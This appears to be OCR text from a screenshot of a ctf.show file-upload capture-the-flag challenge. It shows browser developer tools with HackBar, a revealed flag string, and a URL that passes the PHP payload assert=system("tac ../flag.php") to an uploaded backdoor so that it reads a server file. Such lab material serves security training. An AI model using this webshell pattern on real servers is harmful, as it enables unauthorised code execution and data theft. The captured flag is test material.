 ctf文件上传配置文件 - 搜索
ctf.show
7de4f5eb-4ed0-4b01-8db0-2767
https://7de4f5eb-4ed0-4b01-8db0-276702dbec25.challenge.ctf.show/upload/?assert=syst...
点此搜索
burp
4
$flag="ctfshow{ca3a006d-c087-4b51-b683-877d38192867}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Notice: Array to string conversion in /var/www/html/upl
Arraynothing here
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://7de4f5eb-4ed0-4b01-8db0-276702dbec25.challenge.ctf.show/upload/?assert=system("tac ../flag.php")